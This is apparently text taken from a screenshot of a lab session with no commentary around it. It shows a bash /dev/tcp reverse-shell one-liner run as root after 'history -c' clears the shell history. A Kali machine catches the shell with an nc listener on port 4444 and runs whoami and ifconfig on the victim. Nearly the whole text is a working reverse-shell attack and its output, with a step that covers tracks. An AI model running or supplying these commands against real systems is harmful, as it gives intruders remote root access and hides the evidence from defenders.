 [root@Security ~ 16:06]# history -c
[root@Security ~ 16:06]# 0<&196;exec 196<>/dev/tcp/192.168.200.252/4
444; sh <&196 >&196 2>&196
-bash: 196: 错误的文件描述符
[root@Security ~ 16:07]# ls /proc/self/fd
fd/     fdinfo/
[root@Security ~ 16:07]# ls /proc/self/fd
fd/     fdinfo/
[root@Security ~ 16:07]# ls /proc/self/fd/
0  1  196  2  3
[root@Security ~ 16:08]#
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
192.168.200.200: inverse host lookup failed: Unknown host
connect to [192.168.200.252] from (UNKNOWN) [192.168.200.200] 45953
whoami
root
ifconfig
eno16777984: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.200.200  netmask 255.255.255.0  broadcast 192.1
68.200.255
inet6 fe80::20c:29ff:fe3a:77f2  prefixlen 64  scopeid 0x20<l
ink>
ether 00:0c:29:3a:77:f2  txqueuelen 1000  (Ethernet)
RX packets 650876  bytes 90795284 (86.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 15940  bytes 22551891 (21.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0